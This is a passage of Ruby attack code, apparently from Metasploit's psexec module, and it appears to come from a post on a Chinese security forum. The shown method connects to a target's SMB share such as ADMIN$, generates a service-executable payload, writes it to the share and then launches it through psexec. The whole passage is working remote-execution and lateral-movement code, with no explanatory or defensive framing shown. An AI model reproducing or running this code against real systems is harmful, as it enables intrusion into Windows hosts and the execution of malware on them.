 294 def native_upload(smb_share, filename, service_encoder)
295 # Upload the shellcode to a file
296 print_status("Uploading payload... #{filename}")
297 smbshare = smb_share
298 fileprefix = ""
299 # if SHARE = Users/sasha/ or something like this
300 if smbshare =~ /.[\\\/]/
301 subfolder = true
302 smbshare = smb_share.dup
303 smbshare = smbshare.gsub(/^[\\\/]/,"")
304 folder_list = smbshare.split(/[\\\/]/)
305 smbshare = folder_list[0]
306 fileprefix = folder_list[1..-1].map {|a| a + "\\"}.join.gsub(/\\$/,"") if folder_list.length > 1
307 simple.connect("\\\\#{datastore['RHOST']}\\#{smbshare}")
308 fd = smb_open("#{fileprefix}\\#{filename}", 'rwct', write: true)
309 else
310 subfolder = false
311 simple.connect("\\\\#{datastore['RHOST']}\\#{smbshare}")
312 fd = smb_open("#{filename}", 'rwct', write: true)
313 end
314 exe = ''
315 opts = { :servicename => service_name, :serviceencoder => service_encoder}
316 begin
317 exe = generate_payload_exe_service(opts)
318
319 fd << exe
320 ensure
321 fd.close
322 end
323
324 if subfolder
325 print_status("Created \\#{fileprefix}\\#{filename}...")
326 else
327 print_status("Created \\#{filename}...")
328 end
329
330 # Disconnect from the share
331 simple.disconnect("\\\\#{datastore['RHOST']}\\#{smbshare}")
332
333 # define the file location
334 if smb_share == 'ADMIN$'
335 file_location = "%SYSTEMROOT%\\#{filename}"
336 elsif smb_share =~ /^[a-zA-Z]\$$/
337 file_location = smb_share.slice(0,1) + ":\\#{filename}"
338 else
339 file_location = "\\\\127.0.0.1\\#{smbshare}\\#{fileprefix}\\#{filename}"
340 end
341
342 psexec(file_location, false)
先知社区